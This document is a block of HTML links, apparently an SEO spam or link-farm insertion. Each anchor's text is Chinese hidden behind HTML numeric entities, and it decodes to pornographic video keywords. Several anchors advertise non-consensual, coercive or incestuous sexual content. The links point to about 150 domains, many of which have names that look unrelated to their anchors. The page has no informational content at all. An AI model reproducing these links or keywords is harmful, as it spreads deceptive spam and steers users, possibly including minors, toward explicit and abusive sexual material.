<a href="http://sysfzymz.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://nql918.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://sqjudian.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rjxkj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://mbebtc.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://ytlide.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tych168.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://hashiji.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2puppy.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ulccd.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://paznc.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://shnjwz.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://lylths.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://yahua88.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://g13888.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://rslizhi.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://carmige.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://yug15.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://yasuiji.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://decomz.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://yun355.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://eweiban.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://xfa888.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://hxl55.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://caibin123.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://mzwtc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://decomz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://stealphp.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://liouwlkeji.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhsaod.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://php668.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://ynsy88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://china-kexin.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://hysmy.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://ielts123.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dw338.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://tjsihui.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xcq0519.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://20tian.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://51med.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://zhuce169.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://splsz.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://51thsl.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://422334.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nanren8844.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shttylx.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://smengya.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://137966.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shogoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://mouzt.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kdceo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://yl3368.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiao1000.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://cqwuju.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://xhfxr.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://8x7wvn.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lrsx.cn" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://laomaozi.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qdhnh.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jomuwa.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zblinyang.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjglt.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y9633.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://ie07.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://cysjw.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://588608.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nql918.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://xunlequ.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://flfsx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jswmlt.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liuhetong.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://yongjianwang.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://fh5288.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://xcq0519.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://cmylove.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://cxiaoer.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hne-park.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://denengqinju.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://suv888.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://detanhuo.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
